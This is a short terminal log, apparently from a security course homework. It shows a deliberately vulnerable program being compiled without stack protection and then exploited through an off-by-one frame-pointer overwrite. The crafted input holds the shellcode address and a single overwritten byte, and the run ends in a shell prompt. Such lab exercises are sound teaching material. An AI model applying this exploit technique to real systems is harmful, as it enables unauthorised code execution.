 isuser@ubuntu:/mnt/SWSHomeowork/H03/Problem2$ gcc -fno-stack-protector -O0 -ggdb3 -o obo-exploit-1-target obo-exploit-1-target.c
isuser@ubuntu:/mnt/SWSHomeowork/H03/Problem2$ ./obo-exploit-1-target AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\00
Shellcode at: 0x80496c0
Address of buffer in exploitable program: 0xbffff788
Framepointer before copy: bffff7b8
Framepointer after copy: bffff730
Segmentation fault
isuser@ubuntu:/mnt/SWSHomeowork/H03/Problem2$ ./obo-exploit-1-target $(echo -e "AAAA\xc0\x96\x04\x08AAAAAAAAAAAAAAAAAAAAAAAA\x88")
Shellcode at: 0x80496c0
Address of buffer in exploitable program: 0xbffff788
Framepointer before copy: bffff7b8
Framepointer after copy: bffff788
$